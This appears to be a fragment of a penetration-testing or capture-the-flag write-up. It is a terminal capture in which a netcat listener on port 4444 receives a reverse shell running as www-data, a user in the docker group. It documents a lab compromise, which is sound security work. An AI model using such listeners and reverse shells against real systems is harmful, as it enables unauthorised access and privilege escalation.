 ┌──(vert16x㉿vert16x)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.8.9] 34182
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),117(docker)
$